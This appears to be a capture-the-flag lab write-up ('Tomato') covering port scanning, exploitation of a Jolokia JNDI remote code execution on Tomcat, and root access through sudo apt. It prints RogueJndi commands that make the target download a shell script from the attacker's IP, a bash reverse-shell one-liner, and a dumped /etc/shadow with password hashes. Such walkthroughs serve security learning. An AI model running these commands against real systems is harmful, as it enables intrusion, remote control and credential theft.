
- Tomato -
Information Gathering
NMAP
command used: ( scanning for all the ports fast and efficient)
sudo nmap -p- -sS --min-rate 5000 --open -T5 -vvv -Pn 164.90.170.107 -oG nmap/allPortscommand used: ( scanning the ports we got )
nmap -A -sC -sV -p22,1592,3479,5824 164.90.170.107 -Pn
Host is up (0.096s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3a:1f:31:99:8e:86:58:58:0a:b5:8b:c0:5d:c5:09:ba (RSA)
| 256 22:5a:68:a1:81:1e:df:86:76:b5:3f:ad:ee:43:8d:1d (ECDSA)
|_ 256 e6:0f:1a:8a:13:a7:61:a2:5e:bc:d9:f5:72:76:7d:11 (ED25519)
1592/tcp open http Apache Tomcat 9.0.43
|_http-favicon: Apache Tomcat
|_http-title: Site doesn't have a title (text/html).
3479/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: Bolt
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: A sample site | The amazing payoff goes here
5824/tcp open unknownServices
TCP 22 ( Default port for SSH )
-> SSH package version - Might be able to find the OS and version.
-> SSH key fingerprint - Has the key been re-used somewhere (Another machine? Same machine, just another port/service?)
-> SSH banner - Any text (if at all) before the password prompt (often get legal warnings about connecting to it)
-> SSH package version:
nc -vn 164.90.170.107 22- output:
(UNKNOWN) [164.90.170.107] 22 (ssh) open SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.2
-> SSH key fingerprint:
ssh root@164.90.170.107- output:
he authenticity of host '164.90.170.107 (164.90.170.107)' can't be established. ECDSA key fingerprint is SHA256:ci720HLyQoGH74PLRCbOVTyR3elA/xyQ+fc4q0mgUFo. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '164.90.170.107' (ECDSA) to the list of known hosts. root@164.90.170.107: Permission denied (publickey).
TCP 1592 ( HTTP )
-> Web Server:
└─$ curl -i http:/164.90.170.107:1592/
HTTP/1.1 200
Accept-Ranges: bytes
ETag: W/"865-1631533171000"
Last-Modified: Mon, 13 Sep 2021 11:39:31 GMT
Content-Type: text/html
Content-Length: 865
Date: Fri, 17 Sep 2021 18:03:01 GMT
<!DOCTYPE html>
<html>
<style>
body, html {
height: 100%;
margin: 0;
}
.bgimg {
background-image: url('/jolokia.jpg');
height: 100%;
</body>
</html>-> Directory Listing:
gobuster dir -u http://164.90.170.107:1592/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txtVulnerability Research
Attack Surface
Prioritization
We’re now at the point where we’ve done everything that we can without delving into additional research. It’s time to roll up our sleeves and begin researching possible vulnerabilities and exploits.
Jolokia CVE ( Remote Code Execution )
https://blog.it-securityguard.com/how-i-made-more-than-30k-with-jolokia-cves/
Stage 1:

Stage 2:

- command:
java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "curl http://164.90.208.38/" --hostname "164.90.170.107"
This payload will just curl us, so in order to elevate this to RCE we need to get our private shell.sh and transfer it. I curled it and send it to /tmp/shell.sh
java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "curl http://164.90.208.38/shell.sh -o /tmp/shell.sh" --hostname "164.90.170.107"shell.sh
bash -i >& /dev/tcp/164.90.208.38/443 0>&1Stage 1:

Stage 2:
java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "bash /tmp/shell.sh" --hostname "164.90.170.107
Privilege Escalation
Information Gathering ( Operating System )
tomcat@d224ac21f51d:/$ cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=18.04
DISTRIB_CODENAME=bionic
DISTRIB_DESCRIPTION="Ubuntu 18.04.5 LTS"
NAME="Ubuntu"
VERSION="18.04.5 LTS (Bionic Beaver)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 18.04.5 LTS"
VERSION_ID="18.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=bionic
UBUNTU_CODENAME=bionicPost Exploitation

After some basic enumeration we can see that tomcat can run /usr/bin/apt as root with NOPASSWD
tomcat@d224ac21f51d:/$ sudo -l
sudo -l
Matching Defaults entries for tomcat on d224ac21f51d:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User tomcat may run the following commands on d224ac21f51d:
(root) NOPASSWD: /usr/bin/aptSo we can search on https://gtfobins.github.io/gtfobins/apt/#sudo and PWN
root@d224ac21f51d:~# cat /etc/hostname
cat /etc/hostname
d224ac21f51d
root@d224ac21f51d:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@d224ac21f51d:~# groups
groups
root
root@d224ac21f51d:~# ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
1839: eth0@if1840: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:c0:a8:c0:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 192.168.192.2/20 brd 192.168.207.255 scope global eth0
valid_lft forever preferred_lft forever
root@d224ac21f51d:~# cat /root/flag.txt
cat /root/flag.txt
CTF{5c8cb79c986f6e3c538498b850eb8041c6ed25aed85cabb55dc24d73a8c4a1d4}-> Hashes:
# cat /etc/shadow
root:*:18866:0:99999:7:::
daemon:*:18866:0:99999:7:::
bin:*:18866:0:99999:7:::
sys:*:18866:0:99999:7:::
sync:*:18866:0:99999:7:::
games:*:18866:0:99999:7:::
man:*:18866:0:99999:7:::
lp:*:18866:0:99999:7:::
mail:*:18866:0:99999:7:::
news:*:18866:0:99999:7:::
uucp:*:18866:0:99999:7:::
proxy:*:18866:0:99999:7:::
www-data:*:18866:0:99999:7:::
backup:*:18866:0:99999:7:::
list:*:18866:0:99999:7:::
irc:*:18866:0:99999:7:::
gnats:*:18866:0:99999:7:::
nobody:*:18866:0:99999:7:::
_apt:*:18866:0:99999:7:::
messagebus:*:18887:0:99999:7:::
mysql:!:18887:0:99999:7:::
spring:$6$2M/mPTQA$AsJRoLJopNXnolhG5bqLvc8WanJzkjZXAE65wDFksuI69nquE35cV6EDugYB76S48uCAF9E4DidHB.yzKa6.21:18887::::::
tomcat:$6$ZH4TTojE$lhwu3zjmLth2FOaQAuBOxhfnhvCbUkbuOp572S1lgsKtI/ud5Sn79uEUGTZwk8u7WrxD/buaq5/xoXWQMy7lU.:18887::::::
t3jv1l:$6$HHj8RHTb$xzEsYSwS0dRiviG3EZxWL1mv9aOZTWINprnvV4UtoBePEcySn63eTqTq4PODsCdyl/cUbYWz5FCRX39OLRxs81:18887::::::
king:$6$N6nklHGp$5YGsS0OQSSyjuBJeq29po7FX95adLf5rY4M1WNxeDlz9Ebrd14xXQxSk01W68IAMxDHw6tRT62xuCGDDq1fE4/:18887::::::-> Network Connections:
root@d224ac21f51d:~# ss
ss
NetidState Recv-Q Send-Q Local Address:Port Peer Address:Port
u_strESTAB 0 0 * 22969793 * 0
u_strESTAB 0 0 * 22969825 * 0
u_strESTAB 0 0 * 22968949 * 0
u_strESTAB 0 0 * 22968961 * 0
tcp CLOSE-WAIT 0 0 192.168.192.2:37470 165.227.169.175:4444
tcp ESTAB 0 0 192.168.192.2:46326 164.90.208.38:http -> User folders:
root@d224ac21f51d:~# ls /home
ls /home
king spring t3jv1l tomcat www-> GUI:
pidof X